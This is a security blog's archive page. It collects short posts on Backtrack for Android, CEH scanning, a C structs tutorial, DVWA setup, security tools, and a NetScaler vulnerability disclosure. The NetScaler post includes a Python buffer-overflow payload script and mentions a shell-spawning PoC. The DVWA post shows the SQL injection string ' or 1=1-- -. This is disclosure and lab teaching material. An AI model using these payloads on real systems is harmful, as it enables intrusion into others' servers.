Sunday 26 April 2020

How To Install And Run Backtrack On Android

Guide you step by step to How to install and run Backtrack on android. As the Backtrack is also available with ARM architecture which makes it possible to run Backtrack on an ARM machine such as mobiles or tablets.
Recently, We are discussed Install and Run BackTrack on Windows. Android is the best OS for penetration testing. It designed for digital forensics and penetration testing or hacking tool. It comes with many more updated tools. As the Backtrack is also available with ARM architecture which makes it possible to run Backtrack on an ARM machine such as mobiles or tablets.
How To Install and Run Backtrack On AndroidRequirements
Step to Install and Run Backtrack On Android:
First of all extract the BT5-GNOME-ARM.7z. and copy the "BT5" folder and then put in your phone's root directory. Here mine phone is /sdcard. The root directory is different for different mobile devices.
  • Now install all the above apps BusyboxAndroid TerminalAndroid Vnc.
  • After installing BusyBox application open it and wait until it finishes loading and then click on Smart install.
  • Now open the android terminal and type the following command:
    su cd /sdcard/BT5sh bootbtNOTE :- When you type su in terminal it will ask you for superuser request and you have to tap on Grant.
  • After this, type the following commands in terminal.
    export USER=rootvncpasswd
  • After entering vncpasswd the terminal will ask you to enter the password. Enter the desired password and hit enter.
  • Now type the following commands.
    tightvncserver -geometry 1280×720
  • The terminal emulator will create the localhost to connect it to VNC server. Now note the localhost port marked red below. Now minimize the terminal emulator.
  • Open the Android VNC and type the following settings.
Nickname : BT5
Password : your password here which you entered in terminal (step no.6)
Address : localhost
Port : 5906
NOTE: Make sure that your localhost's port matches with terminal's localhost. Here mine New 'X' desktop is localhost:6. You may be different. So, in VNC type Port 590X where the "X" is the localhost in the android terminal.

That's it now just tap on connect to run the Backtrack on your android. So in this way you successfully install and run backtrack 5 on android. If you face any problem feel free to discuss in below comments!

Read more


  1. Hacking Basico
  2. Hacking Wifi Android
  3. Foro Hacking
  4. Hacking Google Home Mini
  5. Aprender Hacking Etico
  6. El Mejor Hacker
Read More :- "How To Install And Run Backtrack On Android"

Saturday 25 April 2020

CEH: Gathering Host And Network Information | Scanning

Scanning

It is important that the information-gathering stage be as complete as possible to identify the best location and targets to scan. After the completion of  footprinting and information gathering methodologies, scanning is performed.
During scanning, the hacker has vision to get information about network an hosts which are connected to that network that can help hackers to determine which type of exploit to use in hacking a system precisely. Information such as an IP addresses, operating system, services, and installed applications.

Scanning is the methodology used to detect the system that are alive and respond on the network or not. Ethical hackers use these type of scanning to identify the IP address of target system. Scanning is also used to determine the availability of the system whether it is connected to the network or not.

Types Of Scanning 

Network ScanningIdentifies IP addresses on a given network or subnet
Port ScanningDetermines open, close, filtered and unfiltered ports and services
Vulnerability ScannerDetect the vulnerability on the target system

Port Scanning ​

Port scanning is the process of identifying open and available TCP/IP ports on a system. Port-scanning tools enable a hacker to learn about the services available on a given system. Each service or application on a machine is associated with a well-known port number. Port Numbers are divided into three ranges:
  • Well-Known Ports: 0-1023
  • Registered Ports: 1024-49151
  • Dynamic Ports: 49152-6553

Network Scanning

Network scanning is performed for the detection of active hosts on a network either you wanna attack them or as a network administrator. Network-scanning tools attempt to identify all the live or responding hosts on the network and their corresponding IP addresses. Hosts are identified by their individual IP addresses.

Vulnerability Scanning

This methodology is used to detect vulnerabilities of computer systems on a network. A vulnerability scanner typically identifies the operating system and version number, including applications that are installed. After that the scanner will try to detect vulnerabilities and weakness in the operating system. During the later attack phase, a hacker can exploit those weaknesses in order to gain access to the system. Moreover, the vulnerability scanner can be detected as well, because the scanner must interact over the network with target machine.

The CEH Scanning Methodology

As a CEH, you should understand the methodology about scanning presented in the figure below. Because this is the actual need of hackers to perform further attacks after the information about network and hosts which are connected to the network. It detects the vulnerabilities in the system bu which hackers can be accessible to that system by exploitation of that vulnerabilities.


Related articles
Read More :- "CEH: Gathering Host And Network Information | Scanning"

Administración Remota De Servidores Desde Android

Sería muy util poder administrar todos nuestros servidores desde la palma de la mano.

Sin embargo una shell linux, no es viable en el teclado de un teléfono incluso de un tablet, sobretodo porque hay que escribir muchos símbolos, por ejemplo el guión, y estos teclados están pensados más bien para texto.

Pues bien, de esta necesidad surgió la aplicación SSHControl:


SSHControl

Esta problematica la he solucionado a base de utilizar nevegadores y estructurar los outputs para no acumular excesiva información en la pantalla.

- Navegador de ficheros
- Navegador de procesos
- Navegador de conexiones
- Navegador de logs
- Navegador de drivers de kernel

Esto permite administrar múltiples servidores con un solo dedo :)

Controlar la seguridad de sus servidores ahora es bastante sencillo y ágil, por ejemplo con solo hacer un "tap" encima de un usuario, podemos ver sos procesos asociados, con hacer otro tap en un proceso podemos kilearlo, ver mas info etc ..
Con hacer un tap encima de una apliacción, vemos sus conexiónes, con un tap en una conexión podemos agregar una regla de filtrado en el firewall, etc ..


En la siguiente versión habilitaré la opción de "Custom Commnands", la cual es muy util,
cada administrador o usuario linux, tiene una serie de comandos que repite con mucha frecuencia,
bien pues esta opción permite pre-programar estos comandos habituales, de manera que puedes lanzarlos con un simple tap.

En el roadmap tengo pensadas nuevas funcionalidades muy útiles :)

Aqui os dejo algunas capturas de pantalla:


Related posts

  1. Kali Linux Hacking
  2. Ethical Hacking
  3. Como Aprender A Hackear
  4. Aprender Hacking Desde Cero
  5. Sean Ellis Hacking Growth
  6. Wifi Hacking
  7. Capture The Flag Hacking
  8. Hacking Curso
Read More :- "Administración Remota De Servidores Desde Android"

Friday 24 April 2020

ISPY: Exploiting EternalBlue And BlueKeep Vulnerabilities With Metasploit Easier


About ISPY:
   ISPY is a Eternalblue (MS17-010) and BlueKeep (CVE-2019-0708) scanner and exploiter with Metasploit Framework.

   ISPY was tested on: Kali Linux and Parrot Security OS 4.7.

ISPY's Installation:
   For Arch Linux users, you must install Metasploit Framework and curl first:
pacman -S metasploit curl


   For other Linux distros not Kali Linux or Parrot Security OS. Open your Terminal and enter these commands to install Metasploit Framework:
 

   Then, enter these commands to install ISPY:

How to use ISPY?
 
ISPY's screenshots:

About the author:

Disclaimer: Usage of ispy for attacking targets without prior mutual consent is illegal.
ispy is for security testing purposes only


Related news


Read More :- "ISPY: Exploiting EternalBlue And BlueKeep Vulnerabilities With Metasploit Easier"

Structure Part I: The Basics


Today we are going to go through Structures from defining structures to using structures.
Structures are just a collection of different types under one roof (you can even put one type only!). So that means they give you flexibility of grouping different data types (like int, char, or even char[]) under one name.
So let us start with obviously defining a Structure. In `C` we declare a structure as simply as this:-
struct dob {
    int day;
    int month;
    int year;
};
1: In the above code segment struct is a keyword which defines structure.
2: Followed by struct keyword (dob) is the name of our structure.
3: Elements of struct are defined inside braces '{}' as we did (int day; etc).
4: After ending brace we place a terminator ';' to end the declaration.

So now you know how to define a structure but how to create its instances now?
To create a variable of our structure we just need to do this:
struct dob date;
This now declares date as a structure variable of type dob.
1: Here 'struct dob' is our above declared structure.
2: date is a variable of type dob.

So ok we have a structure and a variable of that type but how can i access its parts?
well we can access it and assign it so simply like this:-
date.day = 19;date.month = 10;date.year  = 1990;
Note here we use the dot (.) operator to access the fields (parts) of our structure.
ok everything looks nice so for but how in the world can i read data into this structure variable? Again no worries its again simple:-
scanf("%d", &date.day);scanf("%d", &date.month);
that was pretty easy but I was wondering how can i print its data?
Just do it like this:-
printf("Day: %d", date.day);printf("Month: %d",date.month);printf("Year: %d", date.year);
Again remember we use dot (.) operator to access members of a structure.
So we now know how to define and declare a structure, how to access its members, how to read data in it, and how to print data of a structure. Oh that was a tough job..!
Now let us put it together in a single C Program.
/***********************************************/
#include <stdio.h>
struct dob {
   int day;
   int month;
   int year;
};

int main(void) {
  struct dob date;
  date.day = 19;
  date.month = 10;
  date.year = 1990;

  printf("Day is : %d, Month is: %d, and Year is %d\n",
           date.day,date.month, date.year);

  printf("Enter Day, Month, and Year separated by spaces: ");
  scanf("%d %d %d", &date.day,&date.month,&date.year);
  printf("Your entered Date is: %d/%d/%d",
  date.day,date.month,date.year);

  return 0;
}
Output:
Day is : 19, Month is: 10, and Year is 1990
Enter Day, Month, and Year separated by spaces: 1 1 2014
Your entered Date is: 1/1/2014
Related word
Read More :- "Structure Part I: The Basics"

Thursday 23 April 2020

Scaling The NetScaler


A few months ago I noticed that Citrix provides virtual appliances to test their applications, I decided to pull down an appliance and take a peek. First I started out by downloading the trial Netscaler VM (version 10.1-119.7) from the following location:

http://www.citrix.com/products/netscaler-application-delivery-controller/try.html

Upon boot, the appliance is configured with nsroot/nsroot for the login and password. I logged in and started looking around and noticed that the web application is written in PHP using the code igniter framework (screw that crap). Since code igniter abstracts everything with MVC and actual scripts are hidden behind routes I decided to take a look at the apache configuration. I noticed that apache was configured with a SOAP endpoint that was using shared objects (YUMMY):

/etc/httpd 
# SOAP handler
<Location /soap>
SetHandler gsoap-handler SOAPLibrary /usr/lib/libnscli90.so SupportLibrary /usr/lib/libnsapps.so </Location>
It wasn't clear what this end point was used for and it wasn't friendly if you hit it directly:


So I grep'd through the application code looking for any calls to this service and got a hit:
root@ns# grep -r '/soap' *
models/common/xmlapi_model.php: $this->soap_client = new nusoap_client("http://" . $this->server_ip . "/soap");

Within this file I saw this juicy bit of PHP which would have made this whole process way easier if it wasn't neutered with the hardcoded "$use_api = true;"


/netscaler/ns_gui/admin_ui/php/application/models/common/xmlapi_model.php
protected function command_execution($command, $parameters, $use_api = true) {
//Reporting can use API & exe to execute commands. To make it work, comment the following line.
$use_api = true; if(!$use_api)
{
$exec_command = "/netscaler/nscollect " . $this- >convert_parameters_to_string($command, $parameters);
$this->benchmark->mark("ns_exe_start");
$exe_result = exec($exec_command); $this->benchmark->mark("ns_exe_end");
$elapsed_time = $this->benchmark->elapsed_time("ns_exe_start",
"ns_exe_end");
log_message("profile", $elapsed_time . " --> EXE_EXECUTION_TIME " .
$command); $this->result["rc"] = 0;
$this->result["message"] = "Done"; $this->result["List"] = array(array("response" => $exe_result));
$return_value = 0;
For giggles I set it to false and gave it a whirl, worked as expected :(

The other side of this "if" statement was a reference to making a soap call and due to the reference to the local "/soap" and the fact all roads from "do_login" were driven to this file through over nine thousand levels of abstraction it was clear that upon login the server made an internal request to this endpoint. I started up tcpdump on the loopback interface on the box and captured an example request:
root@ns# tcpdump -Ani lo0 -s0 port 80
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode listening on lo0, link-type NULL (BSD loopback), capture size 65535 bytes 23:29:18.169188 IP 127.0.0.1.49731 > 127.0.0.1.80: P 1:863(862) ack 1 win 33304 <nop,nop,timestamp 1659543 1659542>
E...>D@.@............C.P'R...2.............
..R...R.POST /soap HTTP/1.0
Host: 127.0.0.1
User-Agent: NuSOAP/0.9.5 (1.56)
Content-Type: text/xml; charset=ISO-8859-1
SOAPAction: ""
Content-Length: 708
<?xml version="1.0" encoding="ISO-8859-1"?><SOAP-ENV:Envelope SOAP- ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP- ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP- ENC="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body> <ns7744:login xmlns:ns7744="urn:NSConfig"><username xsi:type="xsd:string">nsroot</username><password xsi:type="xsd:string">nsroot</password><clientip
xsi:type="xsd:string">192.168.166.1</clientip><cookieTimeout xsi:type="xsd:int">1800</cookieTimeout><ns xsi:type="xsd:string">192.168.166.138</ns></ns7744:login></SOAP-ENV:Body> </SOAP-ENV:Envelope>
23:29:18.174582 IP 127.0.0.1.80 > 127.0.0.1.49731: P 1:961(960) ack 863 win 33304 <nop,nop,timestamp 1659548 1659543>
E...>[@.@............P.C.2..'R.o.....\.....
..R...R.HTTP/1.1 200 OK
Date: Mon, 02 Jun 2014 23:29:18 GMT
Server: Apache
Last-Modified: Mon, 02 Jun 2014 23:29:18 GMT Status: 200 OK
Content-Length: 615
Connection: keep-alive, close
Set-Cookie: NSAPI=##7BD2646BC9BC8A2426ACD0A5D92AF3377A152EBFDA878F45DAAF34A43 09F;Domain=127.0.0.1;Path=/soap;Version=1
Content-Type: text/xml; charset=utf-8
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP- ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:SOAP- ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:ns="urn:NSConfig"> <SOAP-ENV:Header></SOAP-ENV:Header><SOAP-ENV:Body SOAP- ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"> <ns:loginResponse><return xsi:type="ns:simpleResult"><rc xsi:type="xsd:unsignedInt">0</rc><message xsi:type="xsd:string">Done</message> </return></ns:loginResponse></SOAP-ENV:Body></SOAP-ENV:Envelope>
I pulled the request out and started playing with it in burp repeater. The one thing that seemed strange was that it had a parameter that was the IP of the box itself, the client string I got...it was used for tracking who was making requests to login, but the other didn't really make sense to me. I went ahead and changed the address to another VM and noticed something strange:


According to tcpdump it was trying to connect to my provided host on port 3010:
root@ns# tcpdump -A host 192.168.166.137 and port not ssh
tcpdump: WARNING: BIOCPROMISC: Device busy
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode listening on 0/1, link-type EN10MB (Ethernet), capture size 96 bytes 23:37:17.040559 IP 192.168.166.138.49392 > 192.168.166.137.3010: S 4126875155:4126875155(0) win 65535 <mss 1460,nop,wscale 1,nop,nop,timestamp 2138392 0,sackOK,eol>

I fired up netcat to see what it was sending, but it was just "junk", so I grabbed a pcap on the loopback interface on the netscaler vm to catch a normal transaction between the SOAP endpoint and the service to see what it was doing. It still wasn't really clear exactly what the data was as it was some sort of "binary" stream:


I grabbed a copy of the servers response and setup a test python client that replied with a replay of the servers response, it worked (and there may be an auth bypass here as it responds with a cookie for some API functionality...). I figured it may be worth shooting a bunch of crap back at the client just to see what would happen. I modified my python script to insert a bunch "A" into the stream:
import socket,sys
resp = "\x00\x01\x00\x00\xa5\xa5"+ ("A"*1000)+"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
HOST = None # Symbolic name meaning all available interfaces
PORT = 3010 # Arbitrary non-privileged port
s = None
for res in socket.getaddrinfo(HOST, PORT, socket.AF_UNSPEC,socket.SOCK_STREAM, 0, socket.AI_PASSIVE):
af, socktype, proto, canonname, sa = res
try:
s = socket.socket(af, socktype, proto)
except socket.error as msg:
s = None
continue
try:
s.bind(sa)
s.listen(1)
except socket.error as msg:
s.close()
s = None
continue
break
if s is None:
print 'could not open socket'
sys.exit(1)
conn, addr = s.accept()
print 'Connected by', addr
while 1:
data = conn.recv(1024)
if not data:
break
print 'sending!' conn.send(resp)
print 'sent!' conn.close()


Which provided the following awesome log entry in the Netscaler VM window:


Loading the dump up in gdb we get the following (promising looking):


And the current instruction it is trying to call:


An offset into the address 0x41414141, sure that usually works :P - we need to adjust the payload in a way that EDX is a valid address we can address by offset in order to continue execution. In order to do that we need to figure out where in our payload the EDX value is coming from. The metasploit "pattern_create" works great for this ("root@blah:/usr/share/metasploit-framework/tools# ./pattern_create.rb 1000"). After replacing the "A" *1000 in our script with the pattern we can see that EDX is at offset 610 in our payload:


Looking at the source of EDX, which is an offset of EBP we can see the rest of our payload, we can go ahead and replace the value in our payload at offset 610 with the address of EBP 
resp = "\x00\x01\x00\x00\xa5\xa5"+p[:610]+'\x78\xda\xff\xff'+p[614:]+"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\ x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"

When we run everything again and take a look at our core dump you can see we have progressed in execution and have hit another snag that causes a crash:


The crash was caused because once again the app is trying to access a value at an offset of a bad address (from our payload). This value is at offset 606 in our payload according to "pattern_offset" and if you were following along you can see that this value sits at 0xffffda78 + 4, which is what we specified previously. So we need to adjust our payload with another address to have EDX point at a valid address and keep playing whack a mole OR we can look at the function and possibly find a short cut:


If we can follow this code path keeping EDX a valid memory address and set EBP+12 (offset in our payload) to 0x0 we can take the jump LEAV/RET and for the sake of time and my sanity, unroll the call stack to the point of our control. You will have to trust me here OR download the VM and see for yourself (my suggestion if you have found this interesting :> )

And of course, the money shot:


A PoC can be found HERE that will spawn a shell on port 1337 of the NetScaler vm, hopefully someone has some fun with it :)

It is not clear if this issue has been fixed by Citrix as they stopped giving me updates on the status of this bug. For those that are concerned with the timeline:

6/3/14 - Bug was reported to Citrix
6/4/14 - Confirmation report was received
6/24/14 - Update from Citrix - In the process of scheduling updates
7/14/14 - Emailed asking for update
7/16/14 - Update from Citrix - Still scheduling update, will let me know the following week.
9/22/14 - No further communication received. Well past 100 days, public disclosure


More info
Read More :- "Scaling The NetScaler"

Learning Web Pentesting With DVWA Part 1: Installation


In this tutorial series I'm going to walk you through the damn vulnerable web application (DVWA) which is damn vulnerable. Its main goal according to the creators is "to aid security professionals to test thier skills and tools in a legal environment, help web developers better understand the process of securing web applications and to aid both students & teachers to learn about web application security in a controlled class room environment."

I am going to install DVWA in docker so the prerequisite for this tutorial will be an installation of docker (Docker is not the only way to install DVWA but if you have docker already installed then it may be the easiest way to install DVWA).

To install DVWA in docker run your docker deamon if it's not running already and open a terminal or powershell and type:

docker rum --rm -it -p 8080:80 vulnerables/web-dvwa


It will take some time to pull the image from docker hub depending on your internet speed and after it is complete it will start the dvwa application. In the command we have mapped the image instance's port 80 to our hosts port 8080 so we should be able to access the web application from our host at http://localhost:8080

Now open your favorite web browser and go to http://localhost:8080
You should be prompted with a login screen like this:


login with these creds:
username: admin
password: password

After login you'll see a database setup page since this is our first run. Click on Create / Reset Database button at the bottom. It will setup database and redirect you to login page. Now login again and you'll see a welcome page.


Now click on DVWA Security link at the bottom of the page navigation and make sure the security level is set to Low. If it is not click on the dropdown, select Low and then click submit.


Now our setup is complete, so lets try a simple SQL attack to get a taste of whats about to come.

Click on SQL Injection in navigation menu.
You'll be presented with a small form which accepts User ID.
Enter a single quote (') in the User ID input field and click Submit.
You'll see an SQL error like this:


From the error message we can determine that the server has a MariaDB database and we can see the point of injection.
Since there are many quotes we are not able to determine the exact location of our injection. Lets add some text after our single quote to see exactly where our injection point is.
Now I am going to enter 'khan in the User ID field and click Submit.


Now we can see exactly where the point of injection is. Determining the point of injection is very important for a successful SQL injection and is sometimes very hard too, though it might not be that much useful here in this exercise.

Now lets try the very basic SQL Injection attack.
In the User ID field enter ' or 1=1-- - and click Submit.


We will explain what is going on here in the next article.


References:-
1. DVWA Official Website: http://www.dvwa.co.uk/
Related news

Read More :- "Learning Web Pentesting With DVWA Part 1: Installation"

Snmpcheck


"snmpcheck is a free open source utility to get information via SNMP protocols. It works fine against Windows, Linux, Cisco, HP-UX, SunOS systems and any devices with SNMP protocol support. It could be useful for penetration testing or systems monitoring. snmpcheck has been tested on GNU/Linux, *BSD, Windows systems and Cygwin. snmpcheck is distributed under GPL license and based on Athena-2k script by jshaw. " read more...

Website: http://www.nothink.org/perl/snmpcheck


Related articles

Read More :- "Snmpcheck"

Wednesday 22 April 2020

How tO Secure Yourself From Evil Twin Attack

How To Secure Yourself From Evil Twin Attack ?
Hello, in this article you are going to learn how to secure yourself from getting hacked using evil twin attack.

1) Do not connect to any public networks, anyone can sniff your data while you are on a public network.Evil Twin attack will be performed as a public network, so wherever possible restrict connecting to any open or public networks mainly if it wifi name is same as your wifi name

2) When your internet connection suddenly stops working, you might be under DOS attack using evil twin attack, just restart the router and the hacker need to restart the attack and as it takes some time.  Maybe they leave it or continue some other time 

3) Running a VPN to ensure that any browsing and transmitted data is done through an encrypted tunnel that cannot be easily snooped. 

4) Do not always rely on the name of the network, make sure it is a legitimate and trusted network or not. 


Thank You for Reading, Hope It's Useful

@£V£RYTHING NT

More information


  1. Hacking Definicion
  2. Hacking Xbox One
  3. El Libro Del Hacker
  4. El Mejor Hacker
Read More :- "How tO Secure Yourself From Evil Twin Attack"

Tuesday 21 April 2020

Security Onion - Linux Distro For IDS, NSM, And Log Management


Security Onion is a free and open source Linux distribution for intrusion detection, enterprise security monitoring, and log management. It includes Elasticsearch, Logstash, Kibana, Snort, Suricata, Bro, OSSEC, Sguil, Squert, NetworkMiner, and many other security tools. The easy-to-use Setup wizard allows you to build an army of distributed sensors for your enterprise in minutes!

Security-onion project
This repo contains the ISO image, Wiki, and Roadmap for Security Onion.

Looking for documentation?
Please proceed to the Wiki.

Screenshots


Read more


Read More :- "Security Onion - Linux Distro For IDS, NSM, And Log Management"

Monday 20 April 2020

Cain And Abel

"Cain & Abel is a password recovery tool for Microsoft Operating Systems. It allows easy recovery of various kind of passwords by sniffing the network, cracking encrypted passwords using Dictionary, Brute-Force and Cryptanalysis attacks, recording VoIP conversations, decoding scrambled passwords, recovering wireless network keys, revealing password boxes, uncovering cached passwords and analyzing routing protocols. The program does not exploit any software vulnerabilities or bugs that could not be fixed with little effort. It covers some security aspects/weakness present in protocol's standards, authentication methods and caching mechanisms; its main purpose is the simplified recovery of passwords and credentials from various sources, however it also ships some "non standard" utilities for Microsoft Windows users." read more...

Website: http://www.oxid.it/cain.html

Read more

Read More :- "Cain And Abel"